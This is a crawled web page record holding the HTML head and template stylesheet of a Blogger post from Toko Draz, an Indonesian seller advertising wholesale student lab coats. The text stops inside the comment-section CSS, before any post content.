

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html
body_size: 37163
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='WYtx3pXAZmR9L8OBospipUCDD1Sn-cpD_dvgMuetI74' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.jaslaboratorium.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Toko Draz - Atom" href="http://www.jaslaboratorium.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Toko Draz - RSS" href="http://www.jaslaboratorium.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Toko Draz - Atom" href="https://www.blogger.com/feeds/1434249433813918395/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Toko Draz - Atom" href="http://www.jaslaboratorium.net/feeds/948803883167247024/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' property='og:url'/>
<meta content='Grosir Jas laboratorium Mahasiswa' property='og:title'/>
<meta content='Konveksi Jas Lab, Konveksi Jas Laboratorium, Jas Lab Ready Stok, Jas Lab Custom, Jas Lab Bordir, Jas Lab Kimia, Jas Lab Teknik' property='og:description'/>
<title>
Grosir Jas laboratorium Mahasiswa - Toko Draz
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Grosir Jas laboratorium Mahasiswa' property='og:title'/>
<meta content='http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Toko Draz' property='og:site_name'/>
<meta content='http://www.jaslaboratorium.net/' name='twitter:domain'/>
<meta content='Grosir Jas laboratorium Mahasiswa' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Grosir Jas laboratorium Mahasiswa' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZPObASfa0Gpakzyk0rsIJ5PpgdWHQfmL4xcDjloxgsQRX45QyXobyNkRap7hR0IwspDUrTofbeHJjJg0WJl8a5Kw8JtdAy1CcZep9ArGJiSlt0Vov1IIHBJ-CsWe3Jhcarcatiy51ys8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZRc8IrOKwuoB21UNCbixpMObzldCwL_u1Rng4FQETEizVQjJF7K2gbyKYnh0OiszRFsGlk41VU1usmYcAhwErVh7PUcTyWfIRcecVNQCjSFlOadrOW4MdL3F1Gb0BuUD5CNgTryfNjqc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
